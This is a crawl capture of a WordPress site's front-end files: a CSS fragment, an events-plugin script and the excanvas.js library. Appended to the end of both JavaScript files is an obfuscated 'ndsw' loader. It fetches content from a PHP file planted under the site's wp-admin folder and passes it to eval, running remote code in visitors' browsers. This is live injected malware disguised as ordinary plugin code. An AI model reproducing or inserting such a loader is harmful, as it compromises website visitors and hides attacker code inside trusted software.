display: flex;
justify-content: center;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
font-size: 1.3em;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-icon-placement-top > span {
flex-direction: column;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-icon-placement-right > span {
flex-direction: row-reverse;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
flex-direction: column-reverse;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-icon-placement-left > span {
align-items: start;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-button-hover:hover {
background: #217ed0;
border-color: #217ed0;
color: #ffffff !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_public_script.js?ver=1768919116
body_size: 2158
content:

function confirmDelete() {
    if (confirm('Are you sure want to delete?')) {

    }
}

jQuery(document).ready(function ($) {
    jQuery('.paypal--sandbox-toggle').on('click', function (e) {
        e.preventDefault();
        jQuery('#evplus--sandbox').toggle();
    });

    jQuery('.offline--details-toggle').on('click', function (e) {
        e.preventDefault();
        jQuery('#evplus--offline-details').toggle();
    });

    jQuery('#eventplus_terms_cbox').on('click', function (e) {
        var oCbox = jQuery(this);

  
        if (oCbox.is(':checked') || oCbox.prop('checked')) {
            jQuery('#eventplus_form_fields').fadeIn();
            jQuery('html, body').animate({
                scrollTop: $("#eventplus_form_fields").offset().top - 40
            }, 500);
        } else {
            jQuery('#eventplus_form_fields').fadeOut();
        }

    });

    if (jQuery('#eventplus_terms_cbox').length) {
        jQuery('#eventplus_terms_cbox').trigger('click');
    }



    if (jQuery('#eventplus_register_btn').length) {
        var oRegisterBtn = jQuery('#eventplus_register_btn');
        oRegisterBtn.on('click touchend', function (e) {
            e.preventDefault();
            jQuery(this).hide();
            jQuery('#evrplusRegForm').slideDown();
        });

        if (oRegisterBtn.attr('data-show-form-default') == '1') {
            oRegisterBtn.trigger('click');
        }
    }


    jQuery('a.poplight').click(function () {
        var popID = jQuery(this).attr('rel');
        var popURL = jQuery(this).attr('href');

        var query = popURL.split('?');
        var dim = query[1].split('&');
        var popWidth = dim[0].split('=')[1];

        jQuery('#' + popID).fadeIn().css({'width': Number(popWidth)}).prepend('<a href="#" class="close"><img src="/wp-content/plugins/eventsplus/images/btn-close.png" class="btn_close" title="Close Window" alt="Close" /></a>');


        var popMargTop = (jQuery('#' + popID).height() + 80) / 2;
        var popMargLeft = (jQuery('#' + popID).width() + 80) / 2;


        jQuery('#' + popID).css({
            'margin-top': -popMargTop,
            'margin-left': -popMargLeft
        });

        jQuery('body').append('<div id="fade"></div>');
        jQuery('#fade').css({'filter': 'alpha(opacity=80)'}).fadeIn();
        return false;
    });

});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.ccgirardot.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/excanvas.js?ver=1.0.0
body_size: 6085
content:
// Copyright 2006 Google Inc.
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
//   http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.


// Known Issues:
//
// * Patterns are not implemented.
// * Radial gradient are not implemented. The VML version of these look very
//   different from the canvas one.
// * Clipping paths are not implemented.
// * Coordsize. The width and height attribute have higher priority than the
//   width and height style values which isn't correct.
// * Painting mode isn't implemented.
// * Canvas width/height should is using content-box by default. IE in
//   Quirks mode will draw the canvas using border-box. Either change your
//   doctype to HTML5
//   (http://www.whatwg.org/specs/web-apps/current-work/#the-doctype)
//   or use Box Sizing Behavior from WebFX
//   (http://webfx.eae.net/dhtml/boxsizing/boxsizing.html)
// * Non uniform scaling does not correctly scale strokes.
// * Optimize. There is always room for speed improvements.

if(!document.createElement("canvas").getContext){(function(){function a(){return this.context_||(this.context_=new S(this))}function l(e,t,n){var r=f.call(arguments,2);return function(){return e.apply(t,r.concat(f.call(arguments)))}}function h(e){var t=e.srcElement;switch(e.propertyName){case"width":t.style.width=t.attributes.width.nodeValue+"px";t.getContext().clearRect();break;case"height":t.style.height=t.attributes.height.nodeValue+"px";t.getContext().clearRect();break}}function p(e){var t=e.srcElement;if(t.firstChild){t.firstChild.style.width=t.clientWidth+"px";t.firstChild.style.height=t.clientHeight+"px"}}function g(){return[[1,0,0],[0,1,0],[0,0,1]]}function y(e,t){var n=g();for(var r=0;r<3;r++){for(var i=0;i<3;i++){var s=0;for(var o=0;o<3;o++){s+=e[r][o]*t[o][i]}n[r][i]=s}}return n}function b(e,t){t.fillStyle=e.fillStyle;t.lineCap=e.lineCap;t.lineJoin=e.lineJoin;t.lineWidth=e.lineWidth;t.miterLimit=e.miterLimit;t.shadowBlur=e.shadowBlur;t.shadowColor=e.shadowColor;t.shadowOffsetX=e.shadowOffsetX;t.shadowOffsetY=e.shadowOffsetY;t.strokeStyle=e.strokeStyle;t.globalAlpha=e.globalAlpha;t.arcScaleX_=e.arcScaleX_;t.arcScaleY_=e.arcScaleY_;t.lineScale_=e.lineScale_}function w(e){var t,n=1;e=String(e);if(e.substring(0,3)=="rgb"){var r=e.indexOf("(",3);var i=e.indexOf(")",r+1);var s=e.substring(r+1,i).split(",");t="#";for(var o=0;o<3;o++){t+=d[Number(s[o])]}if(s.length==4&&e.substr(3,1)=="a"){n=s[3]}}else{t=e}return{color:t,alpha:n}}function E(e){switch(e){case"butt":return"flat";case"round":return"round";case"square":default:return"square"}}function S(e){this.m_=g();this.mStack_=[];this.aStack_=[];this.currentPath_=[];this.strokeStyle="#000";this.fillStyle="#000";this.lineWidth=1;this.lineJoin="miter";this.lineCap="butt";this.miterLimit=o*1;this.globalAlpha=1;this.canvas=e;var t=e.ownerDocument.createElement("div");t.style.width=e.clientWidth+"px";t.style.height=e.clientHeight+"px";t.style.overflow="hidden";t.style.position="absolute";e.appendChild(t);this.element_=t;this.arcScaleX_=1;this.arcScaleY_=1;this.lineScale_=1}function T(e,t,n,r){e.currentPath_.push({type:"bezierCurveTo",cp1x:t.x,cp1y:t.y,cp2x:n.x,cp2y:n.y,x:r.x,y:r.y});e.currentX_=r.x;e.currentY_=r.y}function N(e){for(var t=0;t<3;t++){for(var n=0;n<2;n++){if(!isFinite(e[t][n])||isNaN(e[t][n])){return false}}}return true}function C(e,t,n){if(!N(t)){return}e.m_=t;if(n){var r=t[0][0]*t[1][1]-t[0][1]*t[1][0];e.lineScale_=s(i(r))}}function k(e){this.type_=e;this.x0_=0;this.y0_=0;this.r0_=0;this.x1_=0;this.y1_=0;this.r1_=0;this.colors_=[]}function L(){}var e=Math;var t=e.round;var n=e.sin;var r=e.cos;var i=e.abs;var s=e.sqrt;var o=10;var u=o/2;var f=Array.prototype.slice;var c={init:function(e){if(/MSIE/.test(navigator.userAgent)&&!window.opera){var t=e||document;t.createElement("canvas");t.attachEvent("onreadystatechange",l(this.init_,this,t))}},init_:function(e){if(!e.namespaces["g_vml_"]){e.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML")}if(!e.namespaces["g_o_"]){e.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML")}if(!e.styleSheets["ex_canvas_"]){var t=e.createStyleSheet();t.owningElement.id="ex_canvas_";t.cssText="canvas{display:inline-block;overflow:hidden;"+"text-align:left;width:300px;height:150px}"+"g_vml_\\:*{behavior:url(#default#VML)}"+"g_o_\\:*{behavior:url(#default#VML)}"}var n=e.getElementsByTagName("canvas");for(var r=0;r<n.length;r++){this.initElement(n[r])}},initElement:function(e){if(!e.getContext){e.getContext=a;e.innerHTML="";e.attachEvent("onpropertychange",h);e.attachEvent("onresize",p);var t=e.attributes;if(t.width&&t.width.specified){e.style.width=t.width.nodeValue+"px"}else{e.width=e.clientWidth}if(t.height&&t.height.specified){e.style.height=t.height.nodeValue+"px"}else{e.height=e.clientHeight}}return e}};c.init();var d=[];for(var v=0;v<16;v++){for(var m=0;m<16;m++){d[v*16+m]=v.toString(16)+m.toString(16)}}var x=S.prototype;x.clearRect=function(){this.element_.innerHTML=""};x.beginPath=function(){this.currentPath_=[]};x.moveTo=function(e,t){var n=this.getCoords_(e,t);this.currentPath_.push({type:"moveTo",x:n.x,y:n.y});this.currentX_=n.x;this.currentY_=n.y};x.lineTo=function(e,t){var n=this.getCoords_(e,t);this.currentPath_.push({type:"lineTo",x:n.x,y:n.y});this.currentX_=n.x;this.currentY_=n.y};x.bezierCurveTo=function(e,t,n,r,i,s){var o=this.getCoords_(i,s);var u=this.getCoords_(e,t);var a=this.getCoords_(n,r);T(this,u,a,o)};x.quadraticCurveTo=function(e,t,n,r){var i=this.getCoords_(e,t);var s=this.getCoords_(n,r);var o={x:this.currentX_+2/3*(i.x-this.currentX_),y:this.currentY_+2/3*(i.y-this.currentY_)};var u={x:o.x+(s.x-this.currentX_)/3,y:o.y+(s.y-this.currentY_)/3};T(this,o,u,s)};x.arc=function(e,t,i,s,a,f){i*=o;var l=f?"at":"wa";var c=e+r(s)*i-u;var h=t+n(s)*i-u;var p=e+r(a)*i-u;var d=t+n(a)*i-u;if(c==p&&!f){c+=.125}var v=this.getCoords_(e,t);var m=this.getCoords_(c,h);var g=this.getCoords_(p,d);this.currentPath_.push({type:l,x:v.x,y:v.y,radius:i,xStart:m.x,yStart:m.y,xEnd:g.x,yEnd:g.y})};x.rect=function(e,t,n,r){this.moveTo(e,t);this.lineTo(e+n,t);this.lineTo(e+n,t+r);this.lineTo(e,t+r);this.closePath()};x.strokeRect=function(e,t,n,r){var i=this.currentPath_;this.beginPath();this.moveTo(e,t);this.lineTo(e+n,t);this.lineTo(e+n,t+r);this.lineTo(e,t+r);this.closePath();this.stroke();this.currentPath_=i};x.fillRect=function(e,t,n,r){var i=this.currentPath_;this.beginPath();this.moveTo(e,t);this.lineTo(e+n,t);this.lineTo(e+n,t+r);this.lineTo(e,t+r);this.closePath();this.fill();this.currentPath_=i};x.createLinearGradient=function(e,t,n,r){var i=new k("gradient");i.x0_=e;i.y0_=t;i.x1_=n;i.y1_=r;return i};x.createRadialGradient=function(e,t,n,r,i,s){var o=new k("gradientradial");o.x0_=e;o.y0_=t;o.r0_=n;o.x1_=r;o.y1_=i;o.r1_=s;return o};x.drawImage=function(n,r){var i,s,u,a,f,l,c,h;var p=n.runtimeStyle.width;var d=n.runtimeStyle.height;n.runtimeStyle.width="auto";n.runtimeStyle.height="auto";var v=n.width;var m=n.height;n.runtimeStyle.width=p;n.runtimeStyle.height=d;if(arguments.length==3){i=arguments[1];s=arguments[2];f=l=0;c=u=v;h=a=m}else if(arguments.length==5){i=arguments[1];s=arguments[2];u=arguments[3];a=arguments[4];f=l=0;c=v;h=m}else if(arguments.length==9){f=arguments[1];l=arguments[2];c=arguments[3];h=arguments[4];i=arguments[5];s=arguments[6];u=arguments[7];a=arguments[8]}else{throw Error("Invalid number of arguments")}var g=this.getCoords_(i,s);var y=c/2;var b=h/2;var w=[];var E=10;var S=10;w.push(" <g_vml_:group",' coordsize="',o*E,",",o*S,'"',' coordorigin="0,0"',' style="width:',E,"px;height:",S,"px;position:absolute;");if(this.m_[0][0]!=1||this.m_[0][1]){var x=[];x.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",t(g.x/o),",","Dy=",t(g.y/o),"");var T=g;var N=this.getCoords_(i+u,s);var C=this.getCoords_(i,s+a);var k=this.getCoords_(i+u,s+a);T.x=e.max(T.x,N.x,C.x,k.x);T.y=e.max(T.y,N.y,C.y,k.y);w.push("padding:0 ",t(T.x/o),"px ",t(T.y/o),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",x.join(""),", sizingmethod='clip');")}else{w.push("top:",t(g.y/o),"px;left:",t(g.x/o),"px;")}w.push(' ">','<g_vml_:image src="',n.src,'"',' style="width:',o*u,"px;"," height:",o*a,'px;"',' cropleft="',f/v,'"',' croptop="',l/m,'"',' cropright="',(v-f-c)/v,'"',' cropbottom="',(m-l-h)/m,'"'," />","</g_vml_:group>");this.element_.insertAdjacentHTML("BeforeEnd",w.join(""))};x.stroke=function(n){var r=[];var i=false;var s=w(n?this.fillStyle:this.strokeStyle);var u=s.color;var a=s.alpha*this.globalAlpha;var f=10;var l=10;r.push("<g_vml_:shape",' filled="',!!n,'"',' style="position:absolute;width:',f,"px;height:",l,'px;"',' coordorigin="0 0" coordsize="',o*f," ",o*l,'"',' stroked="',!n,'"',' path="');var c=false;var h={x:null,y:null};var p={x:null,y:null};for(var d=0;d<this.currentPath_.length;d++){var v=this.currentPath_[d];var m;switch(v.type){case"moveTo":m=v;r.push(" m ",t(v.x),",",t(v.y));break;case"lineTo":r.push(" l ",t(v.x),",",t(v.y));break;case"close":r.push(" x ");v=null;break;case"bezierCurveTo":r.push(" c ",t(v.cp1x),",",t(v.cp1y),",",t(v.cp2x),",",t(v.cp2y),",",t(v.x),",",t(v.y));break;case"at":case"wa":r.push(" ",v.type," ",t(v.x-this.arcScaleX_*v.radius),",",t(v.y-this.arcScaleY_*v.radius)," ",t(v.x+this.arcScaleX_*v.radius),",",t(v.y+this.arcScaleY_*v.radius)," ",t(v.xStart),",",t(v.yStart)," ",t(v.xEnd),",",t(v.yEnd));break}if(v){if(h.x==null||v.x<h.x){h.x=v.x}if(p.x==null||v.x>p.x){p.x=v.x}if(h.y==null||v.y<h.y){h.y=v.y}if(p.y==null||v.y>p.y){p.y=v.y}}}r.push(' ">');if(!n){var g=this.lineScale_*this.lineWidth;if(g<1){a*=g}r.push("<g_vml_:stroke",' opacity="',a,'"',' joinstyle="',this.lineJoin,'"',' miterlimit="',this.miterLimit,'"',' endcap="',E(this.lineCap),'"',' weight="',g,'px"',' color="',u,'" />')}else if(typeof this.fillStyle=="object"){var y=this.fillStyle;var b=0;var S={x:0,y:0};var x=0;var T=1;if(y.type_=="gradient"){var N=y.x0_/this.arcScaleX_;var C=y.y0_/this.arcScaleY_;var k=y.x1_/this.arcScaleX_;var L=y.y1_/this.arcScaleY_;var A=this.getCoords_(N,C);var O=this.getCoords_(k,L);var M=O.x-A.x;var _=O.y-A.y;b=Math.atan2(M,_)*180/Math.PI;if(b<0){b+=360}if(b<1e-6){b=0}}else{var A=this.getCoords_(y.x0_,y.y0_);var D=p.x-h.x;var P=p.y-h.y;S={x:(A.x-h.x)/D,y:(A.y-h.y)/P};D/=this.arcScaleX_*o;P/=this.arcScaleY_*o;var H=e.max(D,P);x=2*y.r0_/H;T=2*y.r1_/H-x}var B=y.colors_;B.sort(function(e,t){return e.offset-t.offset});var j=B.length;var F=B[0].color;var I=B[j-1].color;var q=B[0].alpha*this.globalAlpha;var R=B[j-1].alpha*this.globalAlpha;var U=[];for(var d=0;d<j;d++){var z=B[d];U.push(z.offset*T+x+" "+z.color)}r.push('<g_vml_:fill type="',y.type_,'"',' method="none" focus="100%"',' color="',F,'"',' color2="',I,'"',' colors="',U.join(","),'"',' opacity="',R,'"',' g_o_:opacity2="',q,'"',' angle="',b,'"',' focusposition="',S.x,",",S.y,'" />')}else{r.push('<g_vml_:fill color="',u,'" opacity="',a,'" />')}r.push("</g_vml_:shape>");this.element_.insertAdjacentHTML("beforeEnd",r.join(""))};x.fill=function(){this.stroke(true)};x.closePath=function(){this.currentPath_.push({type:"close"})};x.getCoords_=function(e,t){var n=this.m_;return{x:o*(e*n[0][0]+t*n[1][0]+n[2][0])-u,y:o*(e*n[0][1]+t*n[1][1]+n[2][1])-u}};x.save=function(){var e={};b(this,e);this.aStack_.push(e);this.mStack_.push(this.m_);this.m_=y(g(),this.m_)};x.restore=function(){b(this.aStack_.pop(),this);this.m_=this.mStack_.pop()};x.translate=function(e,t){var n=[[1,0,0],[0,1,0],[e,t,1]];C(this,y(n,this.m_),false)};x.rotate=function(e){var t=r(e);var i=n(e);var s=[[t,i,0],[-i,t,0],[0,0,1]];C(this,y(s,this.m_),false)};x.scale=function(e,t){this.arcScaleX_*=e;this.arcScaleY_*=t;var n=[[e,0,0],[0,t,0],[0,0,1]];C(this,y(n,this.m_),true)};x.transform=function(e,t,n,r,i,s){var o=[[e,t,0],[n,r,0],[i,s,1]];C(this,y(o,this.m_),true)};x.setTransform=function(e,t,n,r,i,s){var o=[[e,t,0],[n,r,0],[i,s,1]];C(this,o,true)};x.clip=function(){};x.arcTo=function(){};x.createPattern=function(){return new L};k.prototype.addColorStop=function(e,t){t=w(t);this.colors_.push({offset:e,color:t.color,alpha:t.alpha})};G_vmlCanvasManager=c;CanvasRenderingContext2D=S;CanvasGradient=k;CanvasPattern=L})()};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.ccgirardot.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};